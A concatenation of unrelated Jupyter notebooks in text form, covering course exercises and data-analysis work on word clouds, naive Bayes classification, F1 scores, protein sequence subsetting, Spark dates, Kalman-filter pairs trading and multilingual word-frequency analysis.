# Outputs: Dictionary of Geographic information for that IP Address
#
# Algorithm (Steps in Program):
#
#
# +
# Step 2: write the user defined function `geoiplookup`
# -
# ## Step 3: Problem Analysis for entire program
#
# Inputs:
#
# Outputs:
#
# Algorithm (Steps in Program):
#
# Step 4: write main program here
# ## Step 5: Questions
#
# 1. Place your laptop in Airplane mode and run the program. How can this program be modified so that it will not error in the event of a network outage?
# 2. In what other ways can this program be modified to be more useful?
# 3. What is the advantage of reading the IP Addresses from a file as opposed to entering them in ar run time?
#
# ## Reminder of Evaluation Criteria
#
# 1. What the problem attempted (analysis, code, and answered questions) ?
# 2. What the problem analysis thought out? (does the program match the plan?)
# 3. Does the code execute without syntax error?
# 4. Does the code solve the intended problem?
# 5. Is the code well written? (easy to understand, modular, and self-documenting, handles errors)
#
| content/lessons/11/Now-You-Code/NYC2-Lookup-IP-Addresses.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Final Project - Word Cloud
# For this project, you'll create a "word cloud" from a text by writing a script. This script needs to process the text, remove punctuation, ignore case and words that do not contain all alphabets, count the frequencies, and ignore uninteresting or irrelevant words. A dictionary is the output of the `calculate_frequencies` function. The `wordcloud` module will then generate the image from your dictionary.
# For the input text of your script, you will need to provide a file that contains text only. For the text itself, you can copy and paste the contents of a website you like. Or you can use a site like [Project Gutenberg](https://www.gutenberg.org/) to find books that are available online. You could see what word clouds you can get from famous books, like a Shakespeare play or a novel by <NAME>. Save this as a .txt file somewhere on your computer.
# <br><br>
# Now you will need to upload your input file here so that your script will be able to process it. To do the upload, you will need an uploader widget. Run the following cell to perform all the installs and imports for your word cloud script and uploader widget. It may take a minute for all of this to run and there will be a lot of output messages. But, be patient. Once you get the following final line of output, the code is done executing. Then you can continue on with the rest of the instructions for this notebook.
# <br><br>
# **Enabling notebook extension fileupload/extension...**
# <br>
# **- Validating: <font color =green>OK</font>**
# +
# Here are all the installs and imports you will need for your word cloud script and uploader widget
# !pip install wordcloud
# !pip install fileupload
# !pip install ipywidgets
# !jupyter nbextension install --py --user fileupload
# !jupyter nbextension enable --py fileupload
import wordcloud
import numpy as np
from matplotlib import pyplot as plt
from IPython.display import display
import fileupload
import io
import sys
# -
# Whew! That was a lot. All of the installs and imports for your word cloud script and uploader widget have been completed.
# <br><br>
# **IMPORTANT!** If this was your first time running the above cell containing the installs and imports, you will need save this notebook now. Then under the File menu above, select Close and Halt. When the notebook has completely shut down, reopen it. This is the only way the necessary changes will take affect.
# <br><br>
# To upload your text file, run the following cell that contains all the code for a custom uploader widget. Once you run this cell, a "Browse" button should appear below it. Click this button and navigate the window to locate your saved text file.
# +
# This is the uploader widget
def _upload():
_upload_widget = fileupload.FileUploadWidget()
def _cb(change):
global file_contents
decoded = io.StringIO(change['owner'].data.decode('utf-8'))
filename = change['owner'].filename
print('Uploaded `{}` ({:.2f} kB)'.format(
filename, len(decoded.read()) / 2 **10))
file_contents = decoded.getvalue()
_upload_widget.observe(_cb, names='data')
display(_upload_widget)
_upload()
# -
# The uploader widget saved the contents of your uploaded file into a string object named *file_contents* that your word cloud script can process. This was a lot of preliminary work, but you are now ready to begin your script.
# Write a function in the cell below that iterates through the words in *file_contents*, removes punctuation, and counts the frequency of each word. Oh, and be sure to make it ignore word case, words that do not contain all alphabets and boring words like "and" or "the". Then use it in the `generate_from_frequencies` function to generate your very own word cloud!
# <br><br>
# **Hint:** Try storing the results of your iteration in a dictionary before passing them into wordcloud via the `generate_from_frequencies` function.
def calculate_frequencies(file_contents):
# Here is a list of punctuations and uninteresting words you can use to process your text
punctuations = '''!()-[]{};:'"\,<>./?@#$%^&*_~"'''
uninteresting_words = ["the", "a", "to", "if", "is", "in" "it", "of", "and", "or","on", "an", "as", "i", "me", "my", \
"we", "our", "ours", "you", "your", "yours", "he", "she", "him", "his", "her", "hers", "its", "they", "them", \
"their", "what", "which", "who", "whom", "this", "that", "am", "are", "was", "were", "be", "been", "being", \
"have", "has", "had", "do", "does", "did", "but", "at", "by", "with", "from", "here", "when", "where", "how", \
"all", "any", "both", "each", "few", "more", "some", "such", "no", "nor", "too", "very", "can", "will", "just"]
# LEARNER CODE START HERE
frequencies = {}
taken = []
for letter in punctuations:
file_contents = file_contents.replace(letter,'')
for word in uninteresting_words:
w = ' '+word+' '
file_contents = file_contents.replace(w,' ')
for word in file_contents.split():
if word.lower() not in taken:
taken.append(word.lower())
if word not in frequencies:
frequencies[word] = 1
else:
frequencies[word] += 1
#wordcloud
cloud = wordcloud.WordCloud()
cloud.generate_from_frequencies(frequencies)
return cloud.to_array()
# If you have done everything correctly, your word cloud image should appear after running the cell below. Fingers crossed!
# +
# Display your wordcloud image
myimage = calculate_frequencies(file_contents)
plt.imshow(myimage, interpolation = 'nearest')
plt.axis('off')
plt.show()
# -
# If your word cloud image did not appear, go back and rework your `calculate_frequencies` function until you get the desired output. Definitely check that you passed your frequecy count dictionary into the `generate_from_frequencies` function of `wordcloud`. Once you have correctly displayed your word cloud image, you are all done with this project. Nice work!
| Week6_C1M6L2_Final_Project_V3.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3 (ipykernel)
# language: python
# name: python3
# ---
# ## BernoulliNB
#
# We are using the BernoulliNB algorithm form scikit-learn package (https://scikit-learn.org/stable/modules/generated/sklearn.naive_bayes.BernoulliNB.html)in this notebook. We are solving the classification problem which we predict wether a PA form will be approved base on information provided on the PA form. Our data features are 'correct_diagnosis', 'tried_and_failed', 'contraindication', 'drug'(drug type), 'bin'(payer id),'reject_code', which are all categorical. Our label will be 'pa_approved'.
#import pacakges
import pandas as pd
import numpy as np
import seaborn as sns
import matplotlib.pyplot as plt
from sklearn.model_selection import train_test_split
from sklearn.model_selection import StratifiedKFold
from sklearn.base import clone
from sklearn import metrics
from sklearn.model_selection import GridSearchCV
from sklearn.metrics import classification_report
from sklearn.metrics import confusion_matrix
from sklearn.naive_bayes import BernoulliNB
from sklearn.metrics import accuracy_score
from sklearn.metrics import roc_auc_score
#read data
cmm_pa_clf_read = pd.read_csv("../Data/cmm_pa_clf.csv",index_col = 0)
cmm_pa_clf_data = cmm_pa_clf_read.drop(columns = 'pa_approved').copy()
cmm_pa_clf_target = cmm_pa_clf_read['pa_approved'].copy()
X_train,X_test,Y_train,Y_test= train_test_split(cmm_pa_clf_data, cmm_pa_clf_target, test_size = 0.2,
random_state = 10475, shuffle = True,
stratify = cmm_pa_clf_target)
# ## Baseline:
# We predoct that all PA form will be approved. In this case the true positive rate = false positive rate = 1, the ROC-AUC score of our baseline model is 0.5. The error of this predictor is 100-73.445 = 26.555.
# ## BernoulliNB
#
# The Bernoulli NB algorithm does not have much parameters, we will tune alpha (additive smoothing parameter). We will also compare the preformance of the algorithm on wether we learn the class prior or no.
tuned_parameters = {'alpha': [0.1*i for i in range(1,21)],'fit_prior': [True,False]}
scores = ['accuracy','roc_auc']
bnb_clf = BernoulliNB()
skf = StratifiedKFold(n_splits=6,random_state=10475, shuffle=True)
for scr in scores:
print("# Tuning hyper-parameters for %s" % scr)
print()
clf_tun = GridSearchCV(estimator = bnb_clf, param_grid = tuned_parameters, scoring="%s" % scr,cv = skf)
clf_tun.fit(X_train, Y_train)
print("Best parameters set found based on the parameter set:")
print()
print(clf_tun.best_params_)
print("Grid scores on parameter set:")
print()
means = clf_tun.cv_results_["mean_test_score"]
stds = clf_tun.cv_results_["std_test_score"]
for mean, std, params in zip(means, stds, clf_tun.cv_results_["params"]):
print("%0.3f (+/-%0.03f) for %r \n" % (mean, std * 2, params))
print()
def column(matrix, i):
return [row[i] for row in matrix]
bnb_tuned = BernoulliNB(alpha = 0.1, fit_prior = True)
bnb_tuned.fit(X_train,Y_train)
Y_pred = bnb_tuned.predict(X_train)
print(classification_report(Y_train, Y_pred))
print('Accuacy score of this set of parameter is: ', accuracy_score(Y_train, Y_pred),'\n')
Y_pred_proba = bnb_tuned.predict_proba(X_train)
Y_pred_proba = column(Y_pred_proba,1)
print('ROC-AUC score of this set of parameter is: ', roc_auc_score(Y_train, Y_pred_proba),'\n')
bnb_tuned_r = BernoulliNB(alpha = 0.1, fit_prior = True)
bnb_tuned_r.fit(X_train,Y_train)
Y_pred = bnb_tuned_r.predict(X_train)
print(classification_report(Y_train, Y_pred))
print('Accuacy score of this set of parameter is: ', accuracy_score(Y_train, Y_pred),'\n')
Y_pred_proba_r = bnb_tuned_r.predict_proba(X_train)
Y_pred_proba_r = column(Y_pred_proba_r,1)
print('ROC-AUC score of this set of parameter is: ', roc_auc_score(Y_train, Y_pred_proba_r),'\n')
| Models/BernoulliNB.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Implement F1 Score
import numpy as np
from metrics import precision_score, recall_score
def f1_score(y_true, y_predict):
precision = precision_score(y_true, y_predict)
recall = recall_score(y_true, y_predict)
try:
return 2 * precision * recall / (precision + recall)
except:
return 0.0
# +
from sklearn import datasets
digits = datasets.load_digits()
X = digits.data
y = digits.target.copy()
y[digits.target==9] = 1
y[digits.target!=9] = 0
from sklearn.model_selection import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, random_state=500)
# +
from sklearn.linear_model import LogisticRegression
log_reg = LogisticRegression()
log_reg.fit(X_train, y_train)
y_log_predict = log_reg.predict(X_test)
# -
f1_score(y_test, y_log_predict)
# # Use F1 Score in Scikit Learn
# +
from sklearn.metrics import f1_score
f1_score(y_test, y_log_predict)
# -
| 08Classification-Performance-Measures/03F1-Score.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
## Basic stuff
# %load_ext autoreload
# %autoreload
from IPython.core.display import display, HTML
display(HTML("<style>.container { width:100% !important; }</style>"))
display(HTML("""<style>div.output_area{max-height:10000px;overflow:scroll;}</style>"""))
from searchUtils import findDirs
from fsUtils import setDir, isDir, moveDir
from fileUtils import getDirBasics
from os import getcwd
from musicBase import myMusicBase
# -
mmb = myMusicBase()
musicDir = mmb.musicDirs[0]
print("Music Dir: {0}".format(musicDir))
dirsToMove = [x[2:] for x in findDirs("./")]
dirsToMove = [x for x in dirsToMove if x not in ["Done", "Matched", "Match"]]
dirsToMove
for dirToMove in dirsToMove:
pd = mmb.getPrimeDirectory(dirToMove)
moveToDir = setDir(musicDir, pd)
if not isDir(moveToDir):
raise ValueError("Cannot move because {0} doesn't exist".format(moveToDir))
artistDir = setDir(moveToDir, dirToMove)
if isDir(artistDir):
print("Artist directory {0} already exists".format(artistDir))
continue
dirs = [x for x in findDirs(srcDir)]
for dirval in dirs:
albumName = getDirBasics(dirval)[-1]
dstDir = setDir(artistDir, albumName)
if isDir(dstDir):
print("Not moving...")
continue
srcDir = dirval
print(srcDir,'\t->\t',dstDir)
moveDir(srcDir, dstDir)
else:
srcDir = setDir(getcwd(), dirToMove)
dstDir = artistDir
print(srcDir,'\t->\t',dstDir)
moveDir(srcDir, dstDir)
for dirToMove in dirsToMove:
pd = mmb.getPrimeDirectory(dirToMove)
moveToDir = setDir(musicDir, pd)
if not isDir(moveToDir):
raise ValueError("Cannot move because {0} doesn't exist".format(moveToDir))
artistDir = setDir(moveToDir, dirToMove)
srcDir = setDir(getcwd(), dirToMove)
dstDir = artistDir
if isDir(artistDir):
print("Srcdir: {0}".format(srcDir))
print("Dstdir: {0}".format(dstDir))
dirs = [x for x in findDirs(srcDir)]
for dirval in dirs:
albumName = getDirBasics(dirval)[-1]
dstDir = setDir(artistDir, albumName)
if isDir(dstDir):
print("Not moving...")
continue
srcDir = dirval
print(srcDir,'\t->\t',dstDir)
moveDir(srcDir, dstDir)
| MoveIt.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python [conda env:khtools--encodings--compare-cli]
# language: python
# name: conda-env-khtools--encodings--compare-cli-py
# ---
# +
from glob import iglob
import os
import pandas as pd
import screed
import seaborn as sns
import tqdm
# -
# cd ~/data_sm/kmer-hashing/quest-for-orthologs/analysis/2019/
# ls -lha
# # Read transcription factors
tf_df = pd.read_html('https://en.wikipedia.org/wiki/List_of_human_transcription_factors')[0]
print(tf_df.shape)
tf_df.head()
# # Go to Quest for Orthologs fastas
# cd /home/olga/data_sm/kmer-hashing/quest-for-orthologs/data/2019
# ls -lha
# ## Read species metadata
species_metadata = pd.read_csv("species_metadata.csv")
print(species_metadata.shape)
species_metadata.head()
# ### Subset to opisthokonts
# Estimated opisthokonta divergence time from http://timetree.org/
t = 1105
opisthokonts = species_metadata.query('divergence_from_human_mya <= @t')
print(opisthokonts.shape)
opisthokonts.head()
opisthokonts.query('scientific_name == "Homo sapiens"')
# ## Subset human proteins to TFs
human_proteome_id = 'UP000005640'
ll Eukaryota/human-protein-fastas/
# !head Eukaryota/human-protein-fastas/*
ll Eukaryota/UP000005640*
# !grep 'ENSG00000267179' Eukaryota/UP000005640*
# ## Read Gene Accession file
#
# ```
# Gene mapping files (*.gene2acc)
# ===============================
#
# Column 1 is a unique gene symbol that is chosen with the following order of
# preference from the annotation found in:
# 1) Model Organism Database (MOD)
# 2) Ensembl or Ensembl Genomes database
# 3) UniProt Ordered Locus Name (OLN)
# 4) UniProt Open Reading Frame (ORF)
# 5) UniProt Gene Name
# A dash symbol ('-') is used when the gene encoding a protein is unknown.
#
# Column 2 is the UniProtKB accession or isoform identifier for the given gene
# symbol. This column may have redundancy when two or more genes have identical
# translations.
#
# Column 3 is the gene symbol of the canonical accession used to represent the
# respective gene group and the first row of the sequence is the canonical one.
# ```
# +
def read_gene2acc(gene2acc, names=['maybe_ensembl_id', 'uniprot_id', 'canonical_accession']):
df = pd.read_csv(gene2acc, sep='\t', header=None, na_values='-', names=names)
return df
gene2acc = read_gene2acc('Eukaryota/UP000005640_9606.gene2acc')
# gene2acc = pd.read_csv('Eukaryota/UP000005640_9606.gene2acc', sep='\t', header=None, na_values='-', names=columns)
print(gene2acc.shape)
gene2acc.head()
# -
gene2acc.dropna()
# ## Read ID mapping file
#
# ```
# Database mapping files (*.idmapping)
# ====================================
#
# These files contain mappings from UniProtKB to other databases for each
# reference proteome.
# The format consists of three tab-separated columns:
#
# 1. UniProtKB accession
# 2. ID_type:
# Database name as shown in UniProtKB cross-references and supported by the ID
# mapping tool on the UniProt web site (http://www.uniprot.org/mapping)
# 3. ID:
# Identifier in the cross-referenced database.
#
# ```
id_mapping = pd.read_csv('Eukaryota/UP000005640_9606.idmapping', sep='\t', header=None, names=['uniprot_id', 'id_type', 'db_id'])
print(id_mapping.shape)
id_mapping.head()
id_mapping.id_type.value_counts()
id_mapping.id_type.nunique()
# ### Get ENSEMBL id mapping
ensembl_mapping = id_mapping.query('id_type == "Ensembl"')
print(ensembl_mapping.shape)
ensembl_mapping.head()
# ### Get ENSEMBL TF ID mapping
ensembl_mapping_tfs = ensembl_mapping.query('db_id in @tf_df.ID')
print(ensembl_mapping_tfs.shape)
ensembl_mapping_tfs.head()
tf_df_uniprot = tf_df.merge(ensembl_mapping, left_on='ID', right_on='db_id')
print(tf_df_uniprot.shape)
tf_df_uniprot.head()
ensembl_mapping_tfs.uniprot_id.nunique()
ensembl_mapping_tfs.db_id.nunique()
# +
# # !grep ENSG Eukaryota/human-protein-fastas/*
# -
human_outdir = 'Eukaryota/human-transcription-factor-fastas/'
# ! mkdir $human_outdir
# # Write tfs with uniprot IDs to disk
pwd
tf_df_uniprot.to_csv("human_transcription_factors_with_uniprot_ids.csv", index=False)
tf_df_uniprot.to_csv("human_transcription_factors_with_uniprot_ids.csv.gz", index=False)
tf_df_uniprot.to_parquet("human_transcription_factors_with_uniprot_ids.parquet", index=False)
# # Read human proteins and subset to human tfs
# +
tf_records = []
for filename in iglob('Eukaryota/human-protein-fastas/*.fasta'):
with screed.open(filename) as records:
for record in records:
name = record['name']
record_id = name.split()[0]
uniprot_id = record_id.split('|')[1]
if uniprot_id in ensembl_mapping_tfs.uniprot_id.values:
tf_records.append(record)
print(len(tf_records))
# -
tf_records[:3]
# ## Write output
# +
with open(f'{human_outdir}/human_transcription_factor_proteins.fasta', 'w') as f:
for record in tf_records:
f.write(">{name}\n{sequence}\n".format(**record))
# -
# # Randomly subset TFs
tf_df_uniprot_subsampled = tf_df_uniprot.sample(100, random_state=0)
print(tf_df_uniprot_subsampled.shape)
tf_df_uniprot_subsampled.head()
# ## Write CSV of random subset to disk
tf_df_uniprot_subsampled.to_csv("human_transcription_factors_with_uniprot_ids_random_subset100.csv", index=False)
tf_df_uniprot_subsampled.to_csv("human_transcription_factors_with_uniprot_ids_random_subset100.csv.gz", index=False)
tf_df_uniprot_subsampled.to_parquet("human_transcription_factors_with_uniprot_ids_random_subset100.parquet", index=False)
# ## Read human proteins and subset to human tfs
# +
tfs_uniprot_ids_subset = set(tf_df_uniprot_subsampled.uniprot_id)
tf_records_subset = []
for filename in iglob('Eukaryota/human-protein-fastas/*.fasta'):
with screed.open(filename) as records:
for record in records:
name = record['name']
record_id = name.split()[0]
uniprot_id = record_id.split('|')[1]
if uniprot_id in tfs_uniprot_ids_subset:
tf_records_subset.append(record)
print(len(tf_records_subset))
# -
tf_records_subset[:3]
# ## Write output
# +
human_outdir_subset = 'Eukaryota/human-transcription-factor-fastas-random-subset100/'
# ! mkdir $human_outdir_subset
with open(f'{human_outdir_subset}/human_transcription_factor_proteins.fasta', 'w') as f:
for record in tf_records_subset:
f.write(">{name}\n{sequence}\n".format(**record))
# -
# ls -lha $human_outdir_subset
| notebooks/505_human_tfs.ipynb |
// ---
// jupyter:
// jupytext:
// text_representation:
// extension: .scala
// format_name: light
// format_version: '1.5'
// jupytext_version: 1.14.4
// kernelspec:
// display_name: Apache Toree - Scala
// language: scala
// name: apache_toree_scala
// ---
// ## Date and Time - Extracting Information
//
// Let us understand how to extract information from dates or times using functions.
//
// * We can use date_format to extract the required information in a desired format from date or timestamp.
// * There are also specific functions to extract year, month, day with in a week, a day with in a month, day with in a year etc.
// ### Starting Spark Context
//
// Let us start spark context for this Notebook so that we can execute the code provided.
// +
import org.apache.spark.sql.SparkSession
val spark = SparkSession.
builder.
config("spark.ui.port", "0").
appName("Processing Column Data").
master("yarn").
getOrCreate
// -
spark
// ### Tasks
//
// Let us perform few tasks to extract the information we need from date or timestamp.
//
// * Create a Dataframe by name datetimesDF with columns date and time.
// + pycharm={"name": "#%%\n"}
val datetimes = List(("2014-02-28", "2014-02-28 10:00:00.123"),
("2016-02-29", "2016-02-29 08:08:08.999"),
("2017-10-31", "2017-12-31 11:59:59.123"),
("2019-11-30", "2019-08-31 00:00:00.000")
)
// + pycharm={"name": "#%%\n"}
val datetimesDF = datetimes.toDF("date", "time")
// + pycharm={"name": "#%%\n"}
datetimesDF.show(false)
// -
// * Get year from fields date and time.
// + pycharm={"name": "#%%\n"}
// + pycharm={"name": "#%%\n"}
// + pycharm={"name": "#%%\n"}
// -
// * Get one or two digit month from fields date and time.
//
// + pycharm={"name": "#%%\n"}
// + pycharm={"name": "#%%\n"}
// -
// * Get year and month in yyyyMM format from date and time.
// + pycharm={"name": "#%%\n"}
// + pycharm={"name": "#%%\n"}
// -
// * Get day with in a week, a day with in a month and day within a year from date and time.
//
// + pycharm={"name": "#%%\n"}
// + pycharm={"name": "#%%\n"}
// -
// * Get the information from time in yyyyMMddHHmmss format.
// + pycharm={"name": "#%%\n"}
// + pycharm={"name": "#%%\n"}
| 04_processing_column_data/08_using_date_format.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: 'Python 3.8.8 64-bit (''base'': conda)'
# name: python3
# ---
# +
import matplotlib.pyplot as plt
import numpy as np
import pandas as pd
from pykalman import KalmanFilter
import yfinance as yf
import coin
from sklearn.linear_model import LinearRegression
import statsmodels.tsa.stattools as ts
from statsmodels.tsa.stattools import adfuller
from datetime import timedelta
plt.rcParams['figure.figsize'] = [12, 8]
#from basicbacktester import BasicBacktester
# -
def download_dados(tickers, interval, period):
df = yf.download(tickers, interval=interval, period=period)['Adj Close']
#retorno, df_ln = coin.calc_ret_ln(df)
return coin.calc_ret_ln(df)
tickers = 'EWZ, PBR'
_, prices = download_dados(tickers, interval='1d', period='10y')
prices
# +
ativo_1_array = np.array(prices[prices.columns[0]]).reshape(-1, 1)
ativo_2_array = np.array(prices[prices.columns[1]]).reshape(-1,1)
reg = LinearRegression().fit(ativo_1_array, ativo_2_array)
static_hedge_ratio = reg.coef_[0][0]
print(f'The static hedge ratio is {round(static_hedge_ratio, 2)}')
# -
spread = prices[prices.columns[0]] - static_hedge_ratio*prices[prices.columns[1]]
adf_results = adfuller(spread.values)
print('ADF Statistic: %f' % adf_results[0])
print('p-value: %f' % adf_results[1])
plt.plot(spread, label='spread from static hedge ratio')
plt.legend()
plt.show()
def draw_date_coloured_scatterplot(etfs, prices):
"""
Create a scatterplot of the two ETF prices, which is
coloured by the date of the price to indicate the
changing relationship between the sets of prices
"""
# Create a yellow-to-red colourmap where yellow indicates
# early dates and red indicates later dates
plen = len(prices)
colour_map = plt.cm.get_cmap('YlOrRd')
colours = np.linspace(0.1, 1, plen)
# Create the scatterplot object
scatterplot = plt.scatter(
prices[etfs[0]], prices[etfs[1]],
s=30, c=colours, cmap=colour_map,
edgecolor='k', alpha=0.8
)
# Add a colour bar for the date colouring and set the
# corresponding axis tick labels to equal string-formatted dates
colourbar = plt.colorbar(scatterplot)
colourbar.ax.set_yticklabels(
[str(p.date()) for p in prices[::plen//9].index]
)
plt.xlabel(prices.columns[0])
plt.ylabel(prices.columns[1])
plt.show()
draw_date_coloured_scatterplot([prices.columns[0], prices.columns[1]], prices)
class KalmanFilterPairs():
def __init__(self, y, f, delta, Ve):
self.y = y # observed variable
self.f = f # variable that is part of the observation matrix
self.F = np.array(ts.add_constant(f))[:, [1, 0]] # observation matrix
self.delta = delta # parameter that adjusts the sensitivity of the state update
self.Ve = Ve # state noise variance
# +
# Initialising A Kalman Filter Algorithm
kfp = KalmanFilterPairs(y=prices[prices.columns[0]],
f=prices[prices.columns[1]],
delta=0.0001,
Ve=0.1)
# -
def calc_slope_intercept_kalman(etfs, prices):
"""
Utilise the Kalman Filter from the pyKalman package
to calculate the slope and intercept of the regressed
ETF prices.
"""
delta = 1e-5
trans_cov = delta / (1 - delta) * np.eye(2)
obs_mat = np.vstack(
[prices[etfs[0]], np.ones(prices[etfs[0]].shape)]
).T[:, np.newaxis]
kf = KalmanFilter(
n_dim_obs=1,
n_dim_state=2,
initial_state_mean=np.zeros(2),
initial_state_covariance=np.ones((2, 2)),
transition_matrices=np.eye(2),
observation_matrices=obs_mat,
observation_covariance=1.0,
transition_covariance=trans_cov
)
state_means, state_covs = kf.filter(prices[etfs[1]].values)
return state_means, state_covs
def draw_slope_intercept_changes(prices, state_means):
"""
Plot the slope and intercept changes from the
Kalman Filte calculated values.
"""
pd.DataFrame(
dict(
slope=state_means[:, 0],
intercept=state_means[:, 1]
), index=prices.index
).plot(subplots=True)
plt.show()
state_means, state_covs = calc_slope_intercept_kalman([prices.columns[0], prices.columns[1]], prices.astype(float))
draw_slope_intercept_changes(prices, state_means)
static_spread = prices[prices.columns[0]] - static_hedge_ratio*prices[prices.columns[1]]
# +
#plt.plot(prices.index, kfp.spread, label='Kalman Filter spread')
#plt.plot(prices.index, kfp.mean, label='Kalman Filter mean', linewidth=2, alpha=0.8)
plt.plot(prices.index, static_spread, label='Static hedge ratio spread', alpha=0.4)
plt.legend()
plt.show()
# -
pip install pandas.io.data
| modelo.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
import pandas as pd
from collections import Counter
import re
import neologdn
import emoji
import urllib
from janome.tokenizer import Tokenizer
from nltk import ngrams, FreqDist, ConditionalFreqDist, word_tokenize, pos_tag, download
import jieba
import jieba.posseg as pseg
import matplotlib.pyplot as plt
import seaborn as sns
from src.co_occurrence_network import plot_network
from src.jaccard import Jaccard
df = pd.read_csv('./lang.csv', header=None)
df.columns = ['word', 'lang']
lang_cnt = Counter(df['lang']).most_common()[:10]
lang_cnt = pd.DataFrame(lang_cnt)
lang_cnt.columns = ['Language', 'Counts']
lang_cnt = lang_cnt.set_index('Language')
fig = plt.figure(figsize=(6, 6), dpi=100)
sns.barplot(lang_cnt['Counts'], lang_cnt.index)
plt.xlabel('Language')
plt.ylabel('Counts')
plt.show()
fig.savefig('./freq_lang.png')
# +
# preprocessing
tmp = []
for line in df['word']:
line = neologdn.normalize(line)
line = re.sub(r'https?://[\w/:%#\$&\?\(\)~\.=\+\-]+', '', line)
line = re.sub(r'[!-/:-@[-`{-~]', r' ', line)
line = re.sub(r'\d+', '0', line)
line = ''.join(['' if c in emoji.UNICODE_EMOJI else c for c in line])
tmp.append(line)
df['word'] = tmp
del tmp
# -
jp = df[df['lang'] == 'Japanese']
en = df[df['lang'] == 'English']
ch = df[df['lang'] == 'Chinese']
#other = df[(df['lang'] != 'Japanese') & (df['lang'] != 'English') & (df['lang'] != 'Chinese')]
# +
# JP
# stop word data
url = 'http://svn.sourceforge.jp/svnroot/slothlib/CSharp/Version1/SlothLib/NLP/Filter/StopWord/word/Japanese.txt'
urllib.request.urlretrieve(url, 'stop_word.txt')
with open('./stop_word.txt', 'r', encoding='utf_8') as f:
stop_word = [i.rstrip('\n') for i in f]
# morphological analysis
t = Tokenizer(mmap=True)
re_hiragana = re.compile(r'^[あ-ん]+$')
sentence_jp = []
tokens_jp = []
for line in jp['word']:
tmp = []
malist = t.tokenize(line)
for word in malist:
base, part = word.surface, word.part_of_speech
# extract Meishi ^ not stop word
if '名詞' in part and base not in stop_word:
hiragana = re_hiragana.fullmatch(base)
# Hiragana (one character) or 'ー'
if hiragana!=None and len(hiragana[0])==1 or base=='ー':
continue
tokens_jp.append(base)
tmp.append(base)
sentence_jp.append(tmp)
del tmp
# -
# plot word frequency
tokens_l = [word.lower() for word in tokens_jp]
fd = FreqDist(tokens_l)
fig = plt.figure(figsize=(6, 6), dpi=100)
plt.gcf().subplots_adjust(bottom=0.2)
plt.rcParams['font.family'] = 'Noto Sans CJK JP'
fd.plot(20)
plt.show()
fig.savefig('./freq_jp.png')
download('punkt')
download('averaged_perceptron_tagger')
# +
# EN
tokens_en = []
sentence_en = []
re_eng = re.compile(r'^[a-z]+$')
for line in en['word']:
tmp = []
malist = word_tokenize(line)
malist = pos_tag(malist)
for word in malist:
if 'NN' in word:
re_check = re_eng.fullmatch(word[0])
if re_check!=None and len(re_check[0])==1:
continue
tokens_en.append(word[0])
tmp.append(word[0])
sentence_en.append(tmp)
del tmp
# -
# plot word frequency
tokens_l = [word.lower() for word in tokens_en]
fd = FreqDist(tokens_l)
fig = plt.figure(figsize=(6, 6), dpi=100)
plt.gcf().subplots_adjust(bottom=0.2)
plt.rcParams['font.family'] = 'Noto Sans CJK JP'
fd.plot(20)
plt.show()
fig.savefig('./freq_en.png')
# +
#CH
tokens_ch = []
sentence_ch = []
jieba.load_userdict('./data/custom_dict_ch.txt')
#jieba.enable_paddle()
for line in ch['word']:
tmp = []
malist = jieba.posseg.cut(line, use_paddle=False)
for word, flag in malist:
if flag == 'n':
tokens_ch.append(word)
tmp.append(word)
sentence_ch.append(tmp)
# -
# plot word frequency
tokens_l = [word.lower() for word in tokens_ch]
fd = FreqDist(tokens_l)
fig = plt.figure(figsize=(6, 6), dpi=100)
plt.gcf().subplots_adjust(bottom=0.2)
plt.rcParams['font.family'] = 'Noto Sans CJK JP'
fd.plot(20)
plt.show()
fig.savefig('./freq_ch.png')
tokens = tokens_jp + tokens_en + tokens_ch
tokens = tokens_jp + tokens_en + tokens_ch
sentence = sentence_jp + sentence_en + sentence_ch
ja = Jaccard(sentence, tokens)
df = ja.jaccard_index()
df.head()
# +
n_word_lower = 10
edge_threshold = 0.01
random_state = 42
df_plot = df.sort_values('jaccard_coefficient', ascending=False)
df_plot = df_plot[(df_plot['count1'] >= n_word_lower) & (df_plot['count2'] >= n_word_lower)]
# -
plot_network(df_plot, edge_threshold, random_state)
| nlp_multilingual.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Excercises Electric Machinery Fundamentals
# ## Chapter 4
# ## Problem 4-13
# + slideshow={"slide_type": "skip"}
# %pylab notebook
# %precision 1
# -
# ### Description
# A 25-MVA, 12.2-kV, 0.9-PF-lagging, three-phase, two-pole, Y-connected, 60-Hz synchronous generator
# was tested by the open-circuit test, and its air-gap voltage was extrapolated with the following results:
#
# * Open-citcuit test
#
# | Field current [A] | Line voltage [kV] | Extrapolated air-gap voltage [kV] |
# |-------------------|-------------------|-----------------------------------|
# | 275 | 12.2 | 13.3 |
# | 320 | 13.0 | 15.4 |
# | 365 | 13.8 | 17.5 |
# | 380 | 14.1 | 18.3 |
# | 475 | 15.2 | 22.8 |
# | 570 | 16.0 | 27.4 |
#
# * Short-circuit test
#
# | Field current [A] | Armature current [A] |
# |-------------------|----------------------|
# | 275 | 890 |
# | 320 | 1040 |
# | 365 | 1190 |
